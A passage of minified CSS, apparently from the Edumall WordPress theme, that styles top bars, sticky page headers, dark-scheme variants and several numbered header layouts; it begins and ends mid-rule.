.info-icon{color:#ffc221;}.top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02{background-color:#031f42;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-02 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-02 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 a:hover, .header-light:not(.headroom--not-top) .top-bar-02 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-02 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-03{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#EBEEF6;border-bottom-color:#eee;color:#696969;}.top-bar-03 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-03 .top-bar-user-links a + a:before, .top-bar-03 .top-bar-info .info-item + .info-item:before{background:#AAACB2;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#0071dc;}.top-bar-03 .info-list .info-icon{color:#0071dc;}.top-bar-03 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-03 .social-link{color:#333;}.top-bar-03 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-03{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-03 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-03 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 a:hover, .header-light:not(.headroom--not-top) .top-bar-03 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-03 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-04{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;background-color:#fff;border-bottom-color:#eee;color:#696969;}.top-bar-04 a{font-size:13px;line-height:1.85;color:#696969;}.top-bar-04 .top-bar-info .info-item + .info-item:before, .top-bar-04 .top-bar-right .top-bar-wrap div + div:before{background:#e5e5e5;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#0071dc;}.top-bar-04 .info-list .info-icon{color:#0071dc;}.top-bar-04 .info-list .info-link:hover .info-icon{color:#0071dc;}.top-bar-04 .social-link{color:#333;}.top-bar-04 .social-link:hover{color:#0071dc;}.header-light:not(.headroom--not-top) .top-bar-04{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-04 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-04 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 a:hover, .header-light:not(.headroom--not-top) .top-bar-04 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-04 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-05{padding-top:0px;padding-bottom:0px;border-bottom-width:1px;font-size:13px;line-height:1.85;}.top-bar-05 a{font-size:13px;line-height:1.85;}.header-dark .top-bar-05{background-color:#031f42;border-bottom-color:rgba(0, 0, 0, 0);color:#fff;}.header-dark .top-bar-05 .top-bar-user-links a + a:before, .header-dark .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.header-dark .top-bar-05 a{color:#fff;}.header-dark .top-bar-05 a:hover, .top-bar-05 a:focus{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-icon{color:#ffc221;}.header-dark .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05{background-color:rgba(0, 0, 0, 0);border-bottom-color:rgba(255, 255, 255, 0.1);color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-05 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-05 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 a:hover, .header-light:not(.headroom--not-top) .top-bar-05 a:focus{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-05 .info-list .info-link:hover .info-icon{color:#ffc221;}.top-bar-06{padding-top:2px;padding-bottom:2px;border-bottom-width:0px;font-size:16px;line-height:1.625;background-color:#FDEFEE;border-bottom-color:rgba(0, 0, 0, 0);color:#000;}.top-bar-06 a{font-size:16px;line-height:1.625;color:#000;}.top-bar-06 .top-bar-user-links a + a:before, .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.4);}.top-bar-06 a:hover, .top-bar-06 a:focus{color:#0071DC;}.top-bar-06 .info-list .info-icon{color:#ffc221;}.top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.header-light:not(.headroom--not-top) .top-bar-06{background-color:#FDEFEE;border-bottom-color:#031f42;color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .top-bar-user-links a + a:before, .header-light:not(.headroom--not-top) .top-bar-06 .top-bar-info .info-item + .info-item:before{background:rgba(255, 255, 255, 0.35);}.header-light:not(.headroom--not-top) .top-bar-06 a{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 a:hover, .header-light:not(.headroom--not-top) .top-bar-06 a:focus{color:#2A906A;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-icon{color:#fff;}.header-light:not(.headroom--not-top) .top-bar-06 .info-list .info-link:hover .info-icon{color:#ffc221;}.headroom--not-top .page-header-inner .header-wrap{min-height:57px;padding-top:0px!important;padding-bottom:0px!important;}#page-header.headroom--not-top .page-header-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header.headroom--not-top .header-icon, .page-header.headroom--not-top .wpml-ls-item-toggle{color:#111 !important;}.page-header.headroom--not-top .header-icon:hover{color:#111 !important;}.page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#111!important;}.page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.page-header.headroom--not-top .menu--primary > ul > li > a{color:#111 !important;}.page-header.headroom--not-top .menu--primary > li:hover > a, .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#0071dc !important;}.header-sticky-button.tm-button{color:#111;border-color:#eee;}.header-sticky-button.tm-button:before{background:rgba(17, 17, 17, 0);}.header-sticky-button.tm-button:hover{color:#fff;border-color:#111;}.header-sticky-button.tm-button:after{background:#111;}#page-header.headroom--not-top .search-field{color:#696969;border-color:#f5f5f5;background:#f5f5f5;}#page-header.headroom--not-top .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.edumall-dark-scheme #page-header.headroom--not-top .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon, .edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-item-toggle{color:#fff !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-icon:hover{color:#ffc221 !important;}.edumall-dark-scheme .page-header.headroom--not-top .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221!important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .header-social-networks a:hover{color:#111 !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7) !important;}.edumall-dark-scheme .page-header.headroom--not-top .menu--primary > li:hover > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:hover, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > li > a:focus, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .page-header.headroom--not-top .menu--primary > ul > .current-menu-item > a{color:#fff !important;}.edumall-dark-scheme #page-header.headroom--not-top .search-field{color:#80868D;border-color:#19222d;background:#19222d;}.edumall-dark-scheme #page-header.headroom--not-top .search-field:focus{color:#fff;border-color:#fff;background:rgba(255, 255, 255, 0);}.header-more-tools-opened .header-right-inner{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-width:0px;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.05);box-shadow:0 0 10px rgba(0, 0, 0, 0.05);}.header-more-tools-opened .header-right-inner .header-social-networks a{color:#333!important;}.header-more-tools-opened .header-right-inner .header-social-networks a:hover{color:#0071dc!important;}.header-01 .page-header-inner{border-bottom-width:1px;}.header-01 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-01 .menu--primary > ul > li > a{padding-top:20px;padding-bottom:20px;padding-left:12px;padding-right:12px;}.header-01.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-01.header-dark .header-icon, .header-01.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-01.header-dark .header-icon:hover{color:#0071dc;}.header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-01.header-dark .header-icon .badge, .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-01.header-dark .menu--primary > ul > li > a{color:#333;}.header-01.header-dark .menu--primary > ul > li:hover > a, .header-01.header-dark .menu--primary > ul > li > a:hover, .header-01.header-dark .menu--primary > ul > li > a:focus, .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-01.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-01.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-01.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-01.header-dark .header-button:before{background:#0071dc;}.header-01.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-01.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-01.header-dark .header-social-networks a{color:#252525;}.header-01.header-dark .header-social-networks a:hover{color:#0071dc;}.header-01.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-01.header-light .header-icon, .header-01.header-light .wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon:hover{color:#fff;}.header-01.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-01.header-light .header-icon .badge, .header-01.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-01.header-light .menu--primary > ul > li > a{color:#fff;}.header-01.header-light .menu--primary > ul > li:hover > a, .header-01.header-light .menu--primary > ul > li > a:hover, .header-01.header-light .menu--primary > ul > li > a:focus, .header-01.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-01.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-01.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-01.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-01.header-light .header-button:hover{color:#111;border-color:#fff;}.header-01.header-light .header-button:after{background:#fff;}.header-01.header-light .header-social-networks a{color:#fff;}.header-01.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-01.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-01.header-dark .header-icon, .edumall-dark-scheme .header-01.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .header-icon .badge, .edumall-dark-scheme .header-01.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-01.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-01.header-dark .header-social-networks a:hover{color:#ffc221;}.header-02 .page-header-inner{border-bottom-width:1px;}.header-02 .menu--primary > ul > li > a{font-size:16px;line-height:1.6;}.desktop-menu .header-02 .menu--primary > ul > li > a{padding-top:5px;padding-bottom:5px;padding-left:7px;padding-right:7px;}.header-02.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-02.header-dark .header-icon, .header-02.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-02.header-dark .header-icon:hover{color:#0071dc;}.header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-02.header-dark .header-icon .badge, .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-02.header-dark .menu--primary > ul > li > a{color:#333;}.header-02.header-dark .menu--primary > ul > li:hover > a, .header-02.header-dark .menu--primary > ul > li > a:hover, .header-02.header-dark .menu--primary > ul > li > a:focus, .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-02.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-02.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-02.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-02.header-dark .header-button:before{background:#0071dc;}.header-02.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-02.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-02.header-dark .header-social-networks a{color:#252525;}.header-02.header-dark .header-social-networks a:hover{color:#0071dc;}.header-02.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-02.header-light .header-icon, .header-02.header-light .wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon:hover{color:#fff;}.header-02.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-02.header-light .header-icon .badge, .header-02.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-02.header-light .menu--primary > ul > li > a{color:#fff;}.header-02.header-light .menu--primary > ul > li:hover > a, .header-02.header-light .menu--primary > ul > li > a:hover, .header-02.header-light .menu--primary > ul > li > a:focus, .header-02.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-02.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-02.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-02.header-light .header-button:before{background:rgba(211,211,211,0);}.header-02.header-light .header-button:hover{color:#111;border-color:#fff;}.header-02.header-light .header-button:after{background:#fff;}.header-02.header-light .header-social-networks a{color:#fff;}.header-02.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-02.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-02.header-dark .header-icon, .edumall-dark-scheme .header-02.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .header-icon .badge, .edumall-dark-scheme .header-02.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-02.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-02.header-dark .header-social-networks a:hover{color:#ffc221;}.header-03 .page-header-inner{border-bottom-width:0px;}.header-03 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-03 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03.header-dark .header-icon, .header-03.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-03.header-dark .header-icon:hover{color:#0071dc;}.header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-03.header-dark .header-icon .badge, .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-03.header-dark .menu--primary > ul > li > a{color:#333;}.header-03.header-dark .menu--primary > ul > li:hover > a, .header-03.header-dark .menu--primary > ul > li > a:hover, .header-03.header-dark .menu--primary > ul > li > a:focus, .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-03.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-03.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-03.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-03.header-dark .header-button:before{background:#0071dc;}.header-03.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-03.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-03.header-dark .header-social-networks a{color:#252525;}.header-03.header-dark .header-social-networks a:hover{color:#0071dc;}.header-03.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-03.header-light .header-icon, .header-03.header-light .wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon:hover{color:#fff;}.header-03.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-03.header-light .header-icon .badge, .header-03.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-03.header-light .menu--primary > ul > li > a{color:#fff;}.header-03.header-light .menu--primary > ul > li:hover > a, .header-03.header-light .menu--primary > ul > li > a:hover, .header-03.header-light .menu--primary > ul > li > a:focus, .header-03.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-03.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-03.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-03.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-03.header-light .header-button:hover{color:#111;border-color:#fff;}.header-03.header-light .header-button:after{background:#fff;}.header-03.header-light .header-social-networks a{color:#fff;}.header-03.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-03.header-dark .page-header-inner{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-03.header-dark .header-icon, .edumall-dark-scheme .header-03.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .header-icon .badge, .edumall-dark-scheme .header-03.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-03.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-03.header-dark .header-social-networks a:hover{color:#ffc221;}.header-04 .page-header-inner{border-bottom-width:0px;}.header-04 .menu--primary > ul > li > a{font-size:14px;line-height:1.6;}.desktop-menu .header-04 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:12px;padding-right:12px;}.header-04.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);box-shadow:0 10px 26px rgba(0, 0, 0, 0.05);}.header-04.header-dark .header-icon, .header-04.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-04.header-dark .header-icon:hover{color:#0071dc;}.header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-04.header-dark .header-icon .badge, .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#fff;background-color:#0071dc;}.header-04.header-dark .menu--primary > ul > li > a{color:#333;}.header-04.header-dark .menu--primary > ul > li:hover > a, .header-04.header-dark .menu--primary > ul > li > a:hover, .header-04.header-dark .menu--primary > ul > li > a:focus, .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#0071dc;}.header-04.header-dark .search-field{color:#9B9B9B;border-color:#F2F2F2;background:#F2F2F2;}.header-04.header-dark .search-field:focus{color:#333;border-color:#0071dc;background:#fff;}.header-04.header-dark .header-button{color:#fff;border-color:#0071dc;}.header-04.header-dark .header-button:before{background:#0071dc;}.header-04.header-dark .header-button:hover{color:#0071dc;border-color:#0071dc;}.header-04.header-dark .header-button:after{background:rgba(0, 0, 0, 0);}.header-04.header-dark .header-social-networks a{color:#252525;}.header-04.header-dark .header-social-networks a:hover{color:#0071dc;}.header-04.header-light .page-header-inner{border-color:rgba(255, 255, 255, 0.2);}.header-04.header-light .header-icon, .header-04.header-light .wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon:hover{color:#fff;}.header-04.header-light .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#fff;}.header-04.header-light .header-icon .badge, .header-04.header-light .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.header-04.header-light .menu--primary > ul > li > a{color:#fff;}.header-04.header-light .menu--primary > ul > li:hover > a, .header-04.header-light .menu--primary > ul > li > a:hover, .header-04.header-light .menu--primary > ul > li > a:focus, .header-04.header-light .menu--primary > ul > .current-menu-ancestor > a, .header-04.header-light .menu--primary > ul > .current-menu-item > a{color:#fff;}.header-04.header-light .header-button{color:#fff;border-color:rgba(255, 255, 255, 0.3);}.header-04.header-light .header-button:before{background:rgba(255, 255, 255, 0);}.header-04.header-light .header-button:hover{color:#111;border-color:#fff;}.header-04.header-light .header-button:after{background:#fff;}.header-04.header-light .header-social-networks a{color:#fff;}.header-04.header-light .header-social-networks a:hover{color:#fff;}.edumall-dark-scheme .header-04.header-dark .page-header-inner{background:#020c18;background-color:#020c18;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#020c18;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .header-04.header-dark .header-icon, .edumall-dark-scheme .header-04.header-dark .wpml-ls-item-toggle{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-icon:hover{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .header-icon .badge, .edumall-dark-scheme .header-04.header-dark .mini-cart .mini-cart-icon:after{color:#031f42;background-color:#ffc221;}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li:hover > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:hover, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > li > a:focus, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-ancestor > a, .edumall-dark-scheme .header-04.header-dark .menu--primary > ul > .current-menu-item > a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .search-field{color:#80868d;border-color:#19222d;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .search-field:focus{color:#fff;border-color:#fff;background:#19222d;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a{color:#fff;}.edumall-dark-scheme .header-04.header-dark .header-social-networks a:hover{color:#ffc221;}.header-05 .page-header-inner{border-bottom-width:1px;}.header-05 .menu--primary > ul > li > a{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:17px;line-height:1.6;}.desktop-menu .header-05 .menu--primary > ul > li > a{padding-top:25px;padding-bottom:25px;padding-left:17px;padding-right:17px;}.header-05.header-dark .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;border-color:#eee;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05.header-dark .header-icon, .header-05.header-dark .wpml-ls-item-toggle{color:#031f42;}.header-05.header-dark .header-icon:hover{color:#0071dc;}.header-05.header-dark .wpml-ls-slot-shortcode_actions:hover > .js-wpml-ls-item-toggle{color:#0071dc;}.header-05.header-dark .header-icon .badge, .header-05.header-dark .mini-cart .mini-cart-icon:after{color:#ffffff;background-color:#0e00d6;}.header-05.header-dark .menu--primary > ul > li > a{color:#1c51b2;}.header-05.header-dark .menu--primary > ul > li:hover > a, .header-05.header-dark .menu--primary > ul > li > a:hover, .header-05.header-dark .menu--primary > ul > li > a:focus, .header-05.header-dark .menu--primary > ul > .current-menu-ancestor > a, .header-05.header-dark .menu--primary > ul > .current-menu-item > 